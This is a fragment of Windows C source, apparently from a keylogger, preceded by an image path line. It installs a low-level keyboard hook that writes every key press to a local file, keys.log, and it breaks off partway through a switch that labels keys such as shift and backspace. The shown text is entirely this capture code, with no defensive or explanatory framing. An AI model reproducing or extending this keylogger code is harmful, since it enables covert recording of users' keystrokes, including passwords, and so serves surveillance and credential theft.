 LRESULT WINAPI KeyBoardHookupProcedure(int nCode, WPARAM wParam, LPARAM lParam)
{
if ((nCode == HC_ACTION) && ((wParam == WM_SYSKEYDOWN) || (wParam == WM_KEYDOWN)))
{
FILE *LOG;
//FILE *VKLOG;
kbdStruct = *((KBDLLHOOKSTRUCT*)lParam);
LOG = fopen("keys.log", "a");
//VKLOG = fopen("vk_keys.log", "a");
switch ((unsigned int)kbdStruct.vkCode)
{
case 0xA1: fprintf(LOG, "[right shift down]"); break;
case 0xA0: fprintf(LOG, "[shift down]"); break;
case 0x8: fprintf(LOG, "[backspace]"); break;